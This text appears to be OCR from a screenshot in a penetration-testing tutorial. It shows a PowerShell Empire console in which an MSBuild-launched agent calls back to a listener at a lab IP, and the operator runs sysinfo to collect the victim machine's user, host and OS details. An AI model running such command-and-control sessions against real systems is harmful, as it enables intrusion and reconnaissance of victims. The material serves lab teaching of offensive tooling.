 [+] Initial agent A8H14C7L from 192.168.1.105 now active (Slack)
[*] Sending agent (stage 2) to A8H14C7L at 192.168.1.105
(Empire: stager/windows/launcher_xml) > interact A8H14C7L
(Empire: A8H14C7L) > sysinfo
[*] Tasked A8H14C7L to run TASK_SYSINFO
[*] Agent A8H14C7L tasked with task ID 1
(Empire: A8H14C7L) > sysinfo: 0|http://192.168.1.107:80|DESKTOP-NQM64AS|raj|DESKTOP-NQM64AS|
:b842|Microsoft Windows 10 Enterprise|False|MSBuild|6532|powershell|5
[*] Agent A8H14C7L returned results.
Listener: http://192.168.1.107:80
Internal IP: 192.168.10.1 fe80::90d0:4c4b:d967:4626 192.168.232.1 fe80::e826:8249:4ee0:1e
Username: DESKTOP-NQM64AS\raj
Hostname: DESKTOP-NQM64AS
OS: Microsoft Windows 10 Enterprise
High Integrity: 0
www.hackingarticles.in
Process Name: MSBuild
Process ID: 6532
Language: powershell
Language Version: 5
[*] Valid results returned by 192.168.1.105